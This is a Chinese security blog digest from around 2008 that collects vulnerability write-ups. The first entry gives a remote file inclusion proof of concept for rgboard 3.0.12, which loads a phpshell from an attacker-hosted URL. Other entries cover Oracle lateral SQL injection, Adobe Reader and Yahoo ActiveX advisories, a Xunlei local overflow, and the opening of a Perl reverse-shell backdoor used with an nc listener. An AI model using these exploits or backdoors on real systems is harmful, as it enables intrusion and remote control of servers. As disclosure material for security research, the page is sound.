rgboard 3.0.12 远程文件包含漏洞

鬼仔:昨天有事出去了下,家里宽带到期了,我竟然不知道,晚上回来之后才发现的,今天去交了费,所以更新没跟上。

Infos: rgboard 3.0.12 远程文件包含漏洞

Author: Flyh4t[w.s.t]

rgboard 3.0.12 是韩国的一个论坛程序,可以用google搜索rgboard查看使用的网站

vul code:

\include\bbs.lib.inc.php:

if (!defined(‘BBS_LIB_INC_INCLUDED’)) {

define(‘BBS_LIB_INC_INCLUDED’, 1);

// *– BBS_LIB_INC_INCLUDED START –*

if(!$site_path) $site_path=’./’;

require_once “{$site_path}include/lib.inc.php”;

//$site_path没有过滤直接放过来包含了



poc:

在你的网站放个phpshell,目录和文件名为/include/lib.inc.php

然后访问

httP://www.target.com/include/bbs.lib.inc.php?site_path=http://yousite/

ORACLE LATERAL-SQL-INJECTION 个人见解

原PAPER地址:

http://www.databasesecurity.com/dbsec/lateral-sql-injection.pdf

author : kj021320

team : I.S.T.O

最近忙啊忙啊的,今天终于有点点时间抽出来看看技术文章了,最近国外又出了关于新型ORA注入技术的PAPER,赶紧测试,主要是出现在SQL语句字符拼 接的时候,DATE类型转换为VARCHAR 以及 NUMBER转换为VARCHAR加入的格式字符出现问题。 阅读全文 »

Tags: Oracle, SQL Injection, SQL注入[Advisory Update]Adobe Reader/Acrobat Remote Vul

[UPDATE]Adobe Reader/Acrobat Remote PDF Print Silently Vulnerability

by cocoruder([email protected])

http://ruder.cdut.net, updated on 2008.05.06

Summary:

A design error vulnerability exists in Adobe Reader and Adobe Acrobat Professional. A remote attacker who successfully exploit this vulnerability can control the printer without user’s permission.

Affected Software Versions:

Adobe Reader 8.1.1 and earlier versions

Adobe Acrobat Professional, 3D and Standard 8.1.1 and earlier versions

Details:

This vulnerablity due to the design error of the javascript fucntion “DOC.print()”, following are the annotates of the function in Adobe’s Javascript API Reference(named “js_api_reference.pdf”):

Tags: Adobe, Adobe Acrobat Reader, Adobe Reader, Advisory, VulnerabilityYahoo! 助手(3721) ActiveX远程代码执行漏洞

来源:

发现者: Sowhat of Nevis Labs

日期: 2008.05.06

http://hi.baidu.com/secway/blog/item/d9b45dddf0603bdc8d1029a9.html

http://secway.org/advisory/AD20080506EN.txt

http://secway.org/advisory/AD20080506CN.txt

CVE: N/A

厂商

Yahoo! CN

受影响版本:

Yahoo! Assistant<=3.6 (04/23/2008之前版本)

阅读全文 »

迅雷本地溢出POC

作者:疯狗

以前一直在传迅雷还有0day,Activex的应该差不多了,但是也不敢怠慢,还是卸载之,今天丰初发来一URL,原来素一迅雷0day,看说明还是远程!感觉装了一个,看那个漏洞监听的端口

C:\>netstat -na|find “36897”

TCP 127.0.0.1:36897 0.0.0.0:0 LISTENING

绑定的本地IP啊?!那就说明这个是不可以远程的,只能本地了。

……

23132CBE 68 B4C61323 push 2313C6B4 ; ASCII “savepath”

23132CC3 57 push edi

23132CC4 FFD6 call esi

23132CC6 59 pop ecx

23132CC7 84C0 test al, al

perl后门,正向和反向

作者:小杰

都是使用nc监听!

反向连接代码:

#!/usr/bin/perl #usage: #nc -vv -l -p PORT(default 1988) on your local system first,then #Perl $0 Remote IP(default 127.0.0.1) Remote_port(default 1988) #Type 'exit' to exit or press Enter to gain shell when u under the 'console'. #nc -vv -l -p 1988 #perl backdoor.pl 127.0.0.1 1988 阅读全文 »Tags: BackDoor, Perl